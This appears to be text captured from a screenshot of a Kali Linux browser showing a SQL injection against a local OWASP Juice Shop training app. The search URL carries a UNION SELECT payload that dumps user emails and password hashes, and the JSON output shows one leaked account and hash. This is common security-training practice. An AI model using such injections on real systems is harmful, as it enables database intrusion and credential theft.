 localhost:3000/rest/products/search?q=')) union select id,email,password,4,5,6,7,8,9 from users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
id: 10
name: "Christmas Super-Surprise-Box (2014 Edition)"
description: "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt
price: 29.99
deluxePrice: 29.99
image: "undefined.jpg"
createdAt: "2023-05-15 20:04:44.601 +00:00"
updatedAt: "2023-05-15 20:04:44.601 +00:00"
deletedAt: "2023-05-15 20:04:44.831 +00:00"
19:
id: 10
name: "wurstbrot@juice-sh.op"
description: "9ad5b0492bbe528583e128d2a8941de4"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9